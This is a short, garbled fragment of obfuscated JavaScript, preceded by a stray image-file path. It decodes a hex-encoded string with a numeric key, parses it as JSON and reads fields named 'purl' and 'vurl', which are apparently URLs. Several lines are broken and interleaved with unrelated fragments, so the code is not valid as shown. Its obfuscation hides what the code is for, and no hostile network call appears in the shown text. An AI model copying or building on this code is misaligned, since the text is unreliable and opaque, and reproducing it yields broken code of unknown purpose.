 }
var _0xc6b4e6 = JSON[_0x192c('•ac', '3&Se')](function(_0x1d70f8) {
if (_0x8c1c51[_0x192c('•ad', ')mMu')](_0x1d70f8[_0x192c('•ae', 'l%vG')]('{'), 0x0)) {
if (_0x8c1c51[_0x192c('} ((('b1', 'C5uy')b0', ']tkG'), _0x192c')af', 'C5uy')](_0x192c
var _0x1020e5 = '';
const _0x5af0f3 = 0x619;
const _0x3218fa = _0x1d70f8['length'];
for (var _0x14508c = 0x0; _0x14508c < _0x3218fa; _0x14508c += 0x2) {
var _0x2b5229 = _0x8c1c51[_0x192c('•b2', 'NHKZ')](parseInt, _0x1d70f8[_0x14508c] + _0x1d70f8[_0x8c1c51[_0x192c('•b3', 'SrN!
_0x2b5229 = _0x8c1c51[_0x192c('•b4', ')mMu')](_0x8c1c51[_0x192c(';(b9', ')mMu')](_0x14508c, 0x2))), 0x100')b6', 'Mnm6')](_0
_0x1020e5 = _0x8c1c51['yrHcn'](String['fromCharCode'](_0x2b5229), _0x1020e5);
}
_0x1d70f8 = _0x1020e5;
} else {
return arr[0x2];
}
}
return _0x1d70f8;
}(_0x5f0ee5));
var _0x2e779f = _0xc6b4e6['purl'];
var _0x5cd6dc = _0xc6b4e6['vurl'];